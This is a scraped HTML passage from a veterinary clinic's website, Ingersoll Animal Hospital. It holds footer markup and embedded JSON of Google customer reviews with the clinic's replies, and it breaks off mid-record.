srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6cBlLsyn6452fmwG0XHcgR/60cd7359489c8ef9c4ec35e37a54af72/Screenshot_2025-07-01_132326-removebg-preview__1_.png?fit=pad&amp;fm=webp&amp;h=63&amp;w=173&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/6cBlLsyn6452fmwG0XHcgR/60cd7359489c8ef9c4ec35e37a54af72/Screenshot_2025-07-01_132326-removebg-preview__1_.png?fit=pad&amp;fm=webp&amp;h=126&amp;w=346&amp;q=100 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Ingersoll Animal Hospital Logo" title="Ingersoll Animal Hospital Logo" data-analytics-type="footer-logo" data-analytics-variation="Variation-A" data-analytics-value="footer-logo" src="https://images.ctfassets.net/rt5zmd3ipxai/6cBlLsyn6452fmwG0XHcgR/60cd7359489c8ef9c4ec35e37a54af72/Screenshot_2025-07-01_132326-removebg-preview__1_.png?fit=pad&amp;fm=webp&amp;h=90&amp;w=228&amp;q=100,%20https://images.ctfassets.net/rt5zmd3ipxai/6cBlLsyn6452fmwG0XHcgR/60cd7359489c8ef9c4ec35e37a54af72/Screenshot_2025-07-01_132326-removebg-preview__1_.png?fit=pad&amp;fm=webp&amp;h=180&amp;w=456&amp;q=100" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-footer-old__business-logo-image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div><link href="https://images.ctfassets.net/rt5zmd3ipxai/6cBlLsyn6452fmwG0XHcgR/60cd7359489c8ef9c4ec35e37a54af72/Screenshot_2025-07-01_132326-removebg-preview__1_.png"/></a></div><div class="nva-footer-old__location-map locationMap col-xs-12 col-md-2"><a role="button" href="https://www.google.com/maps/place/null" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-map-anchor" target="_blank" rel="noopener" classNameAnchor="" classNameHeading="" classNamePara="address-block" paraHeadingClass="heading_three"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/JCzjKQNxjU6rejhI1Jsu1/e5a893820b0f673748870b18149246fd/AAHA_Cat_Friendly.png?fit=pad&amp;fm=webp&amp;h=273&amp;w=280&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/JCzjKQNxjU6rejhI1Jsu1/e5a893820b0f673748870b18149246fd/AAHA_Cat_Friendly.png?fit=pad&amp;fm=webp&amp;h=546&amp;w=560&amp;q=100 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/JCzjKQNxjU6rejhI1Jsu1/e5a893820b0f673748870b18149246fd/AAHA_Cat_Friendly.png?fit=pad&amp;fm=webp&amp;h=193&amp;w=218&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/JCzjKQNxjU6rejhI1Jsu1/e5a893820b0f673748870b18149246fd/AAHA_Cat_Friendly.png?fit=pad&amp;fm=webp&amp;h=386&amp;w=436&amp;q=100 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/JCzjKQNxjU6rejhI1Jsu1/e5a893820b0f673748870b18149246fd/AAHA_Cat_Friendly.png?fit=pad&amp;fm=webp&amp;h=162&amp;w=167&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/JCzjKQNxjU6rejhI1Jsu1/e5a893820b0f673748870b18149246fd/AAHA_Cat_Friendly.png?fit=pad&amp;fm=webp&amp;h=324&amp;w=334&amp;q=100 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/JCzjKQNxjU6rejhI1Jsu1/e5a893820b0f673748870b18149246fd/AAHA_Cat_Friendly.png?fit=pad&amp;fm=webp&amp;h=193&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/JCzjKQNxjU6rejhI1Jsu1/e5a893820b0f673748870b18149246fd/AAHA_Cat_Friendly.png?fit=pad&amp;fm=webp&amp;h=386&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/JCzjKQNxjU6rejhI1Jsu1/e5a893820b0f673748870b18149246fd/AAHA_Cat_Friendly.png?fit=pad&amp;fm=webp&amp;h=273&amp;w=280&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/JCzjKQNxjU6rejhI1Jsu1/e5a893820b0f673748870b18149246fd/AAHA_Cat_Friendly.png?fit=pad&amp;fm=webp&amp;h=546&amp;w=560&amp;q=100 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/JCzjKQNxjU6rejhI1Jsu1/e5a893820b0f673748870b18149246fd/AAHA_Cat_Friendly.png?fit=pad&amp;fm=webp&amp;h=273&amp;w=280&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/JCzjKQNxjU6rejhI1Jsu1/e5a893820b0f673748870b18149246fd/AAHA_Cat_Friendly.png?fit=pad&amp;fm=webp&amp;h=546&amp;w=560&amp;q=100 2x " type="image/webp" media="(min-width: 375px)"/><img alt="AAHA (White Logo)" title="AAHA (White Logo)" src="https://images.ctfassets.net/rt5zmd3ipxai/JCzjKQNxjU6rejhI1Jsu1/e5a893820b0f673748870b18149246fd/AAHA_Cat_Friendly.png?fit=pad&amp;fm=webp&amp;h=162&amp;w=167&amp;q=100,%20https://images.ctfassets.net/rt5zmd3ipxai/JCzjKQNxjU6rejhI1Jsu1/e5a893820b0f673748870b18149246fd/AAHA_Cat_Friendly.png?fit=pad&amp;fm=webp&amp;h=324&amp;w=334&amp;q=100" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-footer-old__location-map-image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></a></div><div class="nva-footer-old__address-card addressCard col-xs-12 col-md-3"><div class="contactCard"><div class="nva-address-card sc-ty7941-0 cIQHqR"><a role="link" href="https://www.google.com/maps/place/null" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-address-card__anchor" target="_blank" rel="noopener" data-analytics-type="address-box" data-analytics-value="address-box" data-analytics-variation="Variation-A"></a></div><div class="nva-contact-us-card sc-w7n4ml-0 dPrYVN"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-contact-us-card__contact-details contact-details panel-list"><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-contact-us-card__list-item" id="phone-number"></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-contact-us-card__list-item" id="text-number"></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-contact-us-card__list-item" id="fax-number"></li></ul></div></div></div><div class="nva-footer-old__hours-of-operation hoursOfOperation col-xs-12 col-md-3"><div class="nva-hours-of-operation sc-yfqjgu-0 egGhKE"><div id="default-tab" class="nva-tabs  sc-ykh7ny-0 jugogd nva-hours-of-operation__hours-detail hours-detail" selectedIndex="0"><div class="nva-tabs__wrapper tabs-wrap"><ul role="tablist" class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-tabs"></ul></div><div class="nva-tabs__panels-wrapper panels-wrap"></div></div></div></div><div class="nva-footer-old__primary-links primaryLinks col-xs-12 col-md-2"><div class="nva-footer-old__primary-links-mini-footer-cta miniFooterCTA"><a title="Book Appointment" role="link" href="/online-appointment" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 gVamII nva-footer-old__primary-links-mini-footer-cta-anchor" target="_self" data-entry-id="315WfUNOQm9rGfMMYWK7Kd" data-analytics-type="footer-primary-CTA" data-analytics-value="Appointment">Book Appointment</a></div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-footer-old__primary-links-list"><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="About Us" role="link" href="/about-us" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="footer-primary">About Us</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="Meet Our Team" role="link" href="/staff" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="footer-primary">Meet Our Team</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="View all Services" role="link" href="/services" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="Other">View all Services</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="Contact Us" role="link" href="/contact-us" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="Other">Contact Us</a></div></li></ul></div><div class="nva-footer-old__line-separator line-separator col-xs-12"></div><div class="nva-footer-old__utility-links col-md-9 bottomLinks"><div class="nva-footer-old__utility-links-row row linksRow"><div class="nva-footer-old__utility-links-copyright copyright copyright-desktop-display col-xs-12 col-md-3 col-lg-4"><div class="nva-footer-old__utility-links-copyright-text heading_five heading-5 no-bar">© <!-- --> <!-- -->Copyright<!-- --> <!-- -->2026</div></div><div class="utilityLinks col-xs-12 col-md-9 col-lg-8"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-footer-old__utility-links-list"><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Terms &amp; Conditions" role="link" href="/terms-conditions" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 jEwRKd nva-footer-old__utility-links-list-item-anchor" target="_self" aria-label="Terms &amp; Conditions" data-analytics-type="footer-secondary" data-analytics-variation="Variation-A" data-analytics-value="footer-secondary">Terms &amp; Conditions</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Accessibility" role="link" href="/accessibility" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 jEwRKd nva-footer-old__utility-links-list-item-anchor" target="_self" aria-label="Accessibility" data-analytics-type="footer-secondary" data-analytics-variation="Variation-A" data-analytics-value="footer-secondary">Accessibility</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Privacy Policy" role="link" href="/privacy-policy" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 jEwRKd nva-footer-old__utility-links-list-item-anchor" target="_self" aria-label="Privacy Policy" data-analytics-type="footer-secondary" data-analytics-variation="Variation-A" data-analytics-value="footer-secondary">Privacy Policy</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Blog" role="link" href="/blog" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 jEwRKd nva-footer-old__utility-links-list-item-anchor" target="_self" aria-label="Blog" data-analytics-type="footer-secondary" data-analytics-variation="Variation-A" data-analytics-value="footer-secondary">Blog</a></div></li></ul></div></div></div><div class="nva-footer-old__social-icons copyright col-xs-12 col-md-3"><section class="sc-1lai8ft-0 bAVEHP nva-social-icons social-icons"><span class="nva-social-icon sc-ht50ix-0 kaJcZY nva-social-icons__facebook-icon"><a title="Facebook" role="link" href="https://www.facebook.com/ingersollanimal" class="nva-anchor sc-1ux5mjm-1 jEwRKd" target="_blank" rel="noopener" data-analytics-type="icon-social-feed" data-analytics-value="Facebook" data-analytics-variation="Variation-A" aria-label="Facebook profile for null"><svg viewBox="0 0 7.4 16"><path d="M1.6 16h3.3V8h2.2l.3-2.7H4.9V3.8c0-.7.1-1.1 1.1-1.1h1.4V0H5.2C2.6 0 1.6 1.3 1.6 3.6v1.6H0V8h1.6v8z"></path></svg></a></span><span class="nva-social-icon sc-ht50ix-0 kaJcZY nva-social-icons__twitter-icon"><a title="Twitter" role="link" href="https://twitter.com/IngersollVet" class="nva-anchor sc-1ux5mjm-1 jEwRKd" target="_blank" rel="noopener" data-analytics-type="icon-social-feed" data-analytics-value="Twitter" data-analytics-variation="Variation-A" aria-label="Twitter profile for null"><svg viewBox="0 0 15.4 12.8"><path d="M9.7.1C8.3.6 7.4 1.9 7.5 3.4V4L7 3.9c-2-.3-3.9-1.2-5.3-2.6L.9.5l-.2.6c-.4 1.1-.1 2.4.7 3.3.5.5.4.5-.4.3-.2-.1-.3-.2-.5-.2 0 .5.2 1 .4 1.5.4.6.9 1.1 1.5 1.4l.5.3h-.6c-.6 0-.6 0-.6.2.4.9 1.2 1.6 2.1 1.8l.7.2-.6.4c-.9.7-1.9 1-3 1-.3 0-.6 0-.9.1.7.4 1.4.8 2.1 1 2.4.7 5.1.4 7.3-.8 1.6-1.1 2.9-2.6 3.7-4.4.4-1.1.7-2.2.8-3.4 0-.5 0-.6.7-1.2.3-.3.5-.6.8-.9.1-.2.1-.2-.5 0-1 .3-1.1.3-.6-.2.3-.3.6-.7.8-1.2 0 0-.2 0-.4.1-.3.2-.6.3-1 .4l-.6.2-.5-.4c-.3-.2-.6-.4-.9-.5-.7-.1-1.4-.1-2 0z"></path></svg></a></span><span class="nva-social-icon sc-ht50ix-0 kaJcZY nva-social-icons__instagram-icon"><a title="Instagram" role="link" href="https://www.instagram.com/ingersollvets/?hl=en" class="nva-anchor sc-1ux5mjm-1 jEwRKd" target="_blank" rel="noopener" data-analytics-type="icon-social-feed" data-analytics-value="Instagram" data-analytics-variation="Variation-A" aria-label="Instagram profile for null"><svg viewBox="0 0 14.1 14.1"><path d="M12.4 0H1.8C.8 0 0 .8 0 1.7v10.7c0 1 .8 1.8 1.7 1.8h10.7c1 0 1.8-.8 1.8-1.7V1.8c0-1-.8-1.8-1.8-1.8zM7.1 4.3c1.5 0 2.7 1.3 2.7 2.8 0 1.5-1.3 2.7-2.8 2.7C5.4 9.7 4.2 8.5 4.2 7c.1-1.5 1.3-2.7 2.9-2.7zm5.3 7.6c0 .3-.1.4-.4.4H2.2c-.3 0-.4-.1-.4-.4V5.7l1.1.3c-.2.4-.2.8-.2 1.2.1 2.4 2.1 4.3 4.5 4.3 2.3-.1 4.2-1.9 4.3-4.3 0-.4-.1-.8-.2-1.2l1.1-.2v6.1zm0-7.9c0 .2-.2.4-.4.4h-1.8c-.3 0-.5-.2-.5-.4V2.2c0-.2.2-.4.4-.4h1.8c.2 0 .4.2.4.4l.1 1.8z"></path></svg></a></span><span class="nva-social-icon sc-ht50ix-0 kaJcZY nva-social-icons__youtube-icon"><a title="Youtube" role="link" href="https://www.youtube.com/user/IngersollAnimal" class="nva-anchor sc-1ux5mjm-1 jEwRKd" target="_blank" rel="noopener" data-analytics-type="icon-social-feed" data-analytics-value="Youtube" data-analytics-variation="Variation-A" aria-label="Youtube profile for null"><svg viewBox="0 0 18.1 12.7"><path d="M17.7 2c-.2-.8-.8-1.4-1.6-1.6C13.7.1 11.4 0 9 0 6.7 0 4.3.1 2 .4 1.2.6.6 1.2.4 2 .1 3.4 0 4.9 0 6.4s.1 2.9.4 4.4c.2.8.8 1.4 1.6 1.6 2.3.3 4.7.4 7.1.4s4.7-.1 7.1-.4c.8-.2 1.4-.8 1.6-1.6.3-1.4.4-2.9.4-4.4-.1-1.5-.2-3-.5-4.4zM7.2 9.1V3.7l4.7 2.7-4.7 2.7z"></path></svg></a></span></section></div><div class="nva-footer-old__social-icons-copyright copyright copyright-mobile-display col-xs-12 col-md-3 col-lg-4"><div class="nva-footer-old__social-icons-copyright-text heading_five heading-5 no-bar">© <!-- --> <!-- -->Copyright<!-- --> <!-- -->2026</div></div></section></section></div><script>
              !function(){var b=function(){window.__AudioEyeSiteHash = "432a006a5fb86a391c1e0695201ed45e"; var a=document.createElement("script");a.src="https://wsmcdn.audioeye.com/aem.js";a.type="text/javascript";a.setAttribute("async","");document.getElementsByTagName("body")[0].appendChild(a)};"complete"!==document.readyState?window.addEventListener?window.addEventListener("load",b):window.attachEvent&&window.attachEvent("onload",b):b()}();</script></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"reviewData":[{"businessID":"164426959923098","reviewsData":[{"reviewId":"5256988895429057912","rating":5,"comments":"We always have a great experience here. Easy to schedule, on time, great communication, and I always appreciate the curbside pick up option when I have my kids with me.","title":null,"reviewer":{"firstName":"Kate","lastName":"Louscher","nickName":"Kate Louscher","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/429057912/bc47d345c06a4e8bb83acedfee5efc6d.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":341665114},"reviewUrl":"https://www.google.com/maps/place/Ingersoll+Animal+Hospital/@41.5862898,-93.6582656,15z/data=!4m5!3m4!1s0x0:0xff2551368abc6aea!8m2!3d41.5862191!4d-93.658265","sourceType":"Google","reviewDate":"Jan 19, 2026","response":null,"responseDate":null,"featured":0,"businessId":"164426959923098","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5256988895429057912","businessName":"1444 - Ingersoll Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":null,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"reviewOperationalStatus":"CREATED","reviewHistory":null,"customerId":341665114,"rdate":1768820902000},{"reviewId":"5255546145428914589","rating":5,"comments":"Every time we go to the Ingersoll Animal Hospital the entire experience is wonderful. Our little toy poodle had a bladder infection and everyone was so kind to him and us. Our dog is not scared when we take him there.","title":null,"reviewer":{"firstName":"Sharon","lastName":"Palmer","nickName":"Sharon Palmer","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/428914589/63be760c68e842949ec92aa4f74d74e9.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":349363711},"reviewUrl":"https://www.google.com/maps/place/Ingersoll+Animal+Hospital/@41.5862898,-93.6582656,15z/data=!4m5!3m4!1s0x0:0xff2551368abc6aea!8m2!3d41.5862191!4d-93.658265","sourceType":"Google","reviewDate":"Jan 18, 2026","response":null,"responseDate":null,"featured":0,"businessId":"164426959923098","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5255546145428914589","businessName":"1444 - Ingersoll Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":null,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"reviewOperationalStatus":"CREATED","reviewHistory":null,"customerId":349363711,"rdate":1768779373000},{"reviewId":"5254965775428856955","rating":5,"comments":"The staff is awesome and they truly care!\nWouldn't go anywhere else","title":null,"reviewer":{"firstName":"Jan","lastName":"Oldfield","nickName":"Jan Oldfield","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/428856955/20f998afdbc640af9d8f51bb8e59616b.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"https://www.google.com/maps/place/Ingersoll+Animal+Hospital/@41.5862898,-93.6582656,15z/data=!4m5!3m4!1s0x0:0xff2551368abc6aea!8m2!3d41.5862191!4d-93.658265","sourceType":"Google","reviewDate":"Jan 17, 2026","response":"Hi Jan! Thank you so much for your 5 star review and for your kind words about our team. Thank you for entrusting us with your pet care needs! Sincerely, the Ingersoll Animal Hospital team","responseDate":"Apr 16, 2024 04:08 PM","featured":0,"businessId":"164426959923098","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5254965775428856955","businessName":"1444 - Ingersoll Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1713301724000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"reviewOperationalStatus":"CREATED","reviewHistory":null,"customerId":null,"rdate":1768688878000},{"reviewId":"5252682745428629683","rating":5,"comments":"Great experience! First visit for my pet and I and the staff was very friendly and professional!","title":null,"reviewer":{"firstName":"Albert","lastName":"Aguirre","nickName":"Albert Aguirre","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/428629683/b0bc4cba5a184dc7820cdd552cbde3fe.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":523987357},"reviewUrl":"https://www.google.com/maps/place/Ingersoll+Animal+Hospital/@41.5862898,-93.6582656,15z/data=!4m5!3m4!1s0x0:0xff2551368abc6aea!8m2!3d41.5862191!4d-93.658265","sourceType":"Google","reviewDate":"Jan 16, 2026","response":null,"responseDate":null,"featured":0,"businessId":"164426959923098","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5252682745428629683","businessName":"1444 - Ingersoll Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":null,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"reviewOperationalStatus":"CREATED","reviewHistory":null,"customerId":523987357,"rdate":1768599413000},{"reviewId":"5241318515427498844","rating":5,"comments":"Easy appointment set up, short wait time, professional, caring.","title":null,"reviewer":{"firstName":"Maria","lastName":"Guida","nickName":"Maria Guida","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/427498844/f2962c8917834f7a8a0d58238ec58674.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":521915338},"reviewUrl":"https://www.google.com/maps/place/Ingersoll+Animal+Hospital/@41.5862898,-93.6582656,15z/data=!4m5!3m4!1s0x0:0xff2551368abc6aea!8m2!3d41.5862191!4d-93.658265","sourceType":"Google","reviewDate":"Jan 11, 2026","response":"Your positive feedback is greatly appreciated. We're thrilled to hear about your easy appointment set up, short wait time, and the professional, caring service you received at Ingersoll Animal Hospital. Thank you for sharing your experience with us.","responseDate":"Jan 13, 2026 11:48 AM","featured":0,"businessId":"164426959923098","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5241318515427498844","businessName":"1444 - Ingersoll Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1768326490000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"reviewOperationalStatus":"CREATED","reviewHistory":null,"customerId":521915338,"rdate":1768137329000},{"reviewId":"4027174015307070125","rating":5,"comments":"This is the best place for my dog in Des Moines","title":null,"reviewer":{"firstName":"Jose","lastName":"Giron","nickName":"Jose Giron","thumbnailUrl":"https://lh3.googleusercontent.com/a-/ALV-UjXJGPtbVKY7sM28yJnzyV8-Rj7g6xSDDbojZzRCYHqqFVnr0Y618w=s120-c-rp-mo-ba2-br100","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":354108290},"reviewUrl":"https://www.google.com/maps/place/Ingersoll+Animal+Hospital/@41.5862898,-93.6582656,15z/data=!4m5!3m4!1s0x0:0xff2551368abc6aea!8m2!3d41.5862191!4d-93.658265","sourceType":"Google","reviewDate":"Jan 10, 2026","response":"Hi Jose! Thank you so much for your 5 star review and for taking the time to share your feedback. Thank you for entrusting us with your pet care needs! Sincerely, the Ingersoll Animal Hospital team","responseDate":"Apr 01, 2024 07:59 AM","featured":0,"businessId":"164426959923098","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=4027174015307070125","businessName":"1444 - Ingersoll Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1711976374000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"reviewOperationalStatus":"UPDATED","reviewHistory":null,"customerId":354108290,"rdate":1768083041000},{"reviewId":"5208151124424193903","rating":4,"comments":null,"title":null,"reviewer":{"firstName":"Cynthia","lastName":"Short","nickName":"Cynthia Short","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/424193903/e012d0c1dec94f5981ec93ed170adda6.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":408602318},"reviewUrl":"https://www.google.com/maps/place/Ingersoll+Animal+Hospital/@41.5862898,-93.6582656,15z/data=!4m5!3m4!1s0x0:0xff2551368abc6aea!8m2!3d41.5862191!4d-93.658265","sourceType":"Google","reviewDate":"Dec 24, 2025","response":"Thank you for your positive review. Feel free to give us a call at 515-274-3555 and let us what we can improve upon as to make your experience even better and earn a 5-star review next time.","responseDate":"Jan 02, 2026 12:45 PM","featured":0,"businessId":"164426959923098","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5208151124424193903","businessName":"1444 - Ingersoll Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1767379508000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"NEUTRAL","enableReply":true,"inlineReplyEnabled":false,"medias":[],"reviewOperationalStatus":"CREATED","reviewHistory":null,"customerId":408602318,"rdate":1766591212000},{"reviewId":"5207843385424163267","rating":5,"comments":null,"title":null,"reviewer":{"firstName":"Meg","lastName":"Malloy","nickName":"Meg Malloy","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/424163267/ccf056b9c51348ed8cf009145093bbd8.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"https://www.google.com/maps/place/Ingersoll+Animal+Hospital/@41.5862898,-93.6582656,15z/data=!4m5!3m4!1s0x0:0xff2551368abc6aea!8m2!3d41.5862191!4d-93.658265","sourceType":"Google","reviewDate":"Dec 23, 2025","response":"Thank you for your positive review. We are happy to have served you.","responseDate":"Jan 02, 2026 12:43 PM","featured":0,"businessId":"164426959923098","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5207843385424163267","businessName":"1444 - Ingersoll Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1767379429000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"NEUTRAL","enableReply":true,"inlineReplyEnabled":false,"medias":[],"reviewOperationalStatus":"CREATED","reviewHistory":null,"customerId":null,"rdate":1766547792000},{"reviewId":"4724369245376041007","rating":5,"comments":"The people at Ingersoll Pet take the utmost care of your precious animals! They treat your pets as if they are their own.  I recommend them for care and grooming!","title":null,"reviewer":{"firstName":"Llew","lastName":"Jenkins","nickName":"Llew Jenkins","thumbnailUrl":"https://lh3.googleusercontent.com/a-/ALV-UjXmNcxmWulrkrLP_jRJ5hOL62o3VVI2ndn4R_BeVmChMrn304sQDQ=s120-c-rp-mo-br100","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":343295743},"reviewUrl":"https://www.google.com/maps/place/Ingersoll+Animal+Hospital/@41.5862898,-93.6582656,15z/data=!4m5!3m4!1s0x0:0xff2551368abc6aea!8m2!3d41.5862191!4d-93.658265","sourceType":"Google","reviewDate":"Dec 20, 2025","response":"Hi Llew! Thank you so much for your recommendation and for taking the time to share your kind words about our practice. We truly appreciate it and we thank you for entrusting us with your pet care needs! Sincerely, the Ingersoll Animal Hospital team","responseDate":"Apr 11, 2025 03:09 PM","featured":0,"businessId":"164426959923098","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=4724369245376041007","businessName":"1444 - Ingersoll Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1744402166000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/886644/reviews/original/8o2tbubj7i/1766310432126.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/886644/reviews/600x600/ir0folp232/1766310432277.jpeg"}],"reviewOperationalStatus":"UPDATED","reviewHistory":null,"customerId":343295743,"rdate":1766239960000},{"reviewId":"5194464545422831144","rating":5,"comments":null,"title":null,"reviewer":{"firstName":"Steven","lastName":"Dropps","nickName":"Steven Dropps","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/422831144/0680cec6683a4cc191553c8a92766fad.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":514860066},"reviewUrl":"https://www.google.com/maps/place/Ingersoll+Animal+Hospital/@41.5862898,-93.6582656,15z/data=!4m5!3m4!1s0x0:0xff2551368abc6aea!8m2!3d41.5862191!4d-93.658265","sourceType":"Google","reviewDate":"Dec 17, 2025","response":"Thank you for your 5-Star review of Ingersoll Animal Hospital. Your feedback is greatly appreciated.","responseDate":"Dec 17, 2025 10:56 AM","featured":0,"businessId":"164426959923098","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5194464545422831144","businessName":"1444 - Ingersoll Animal 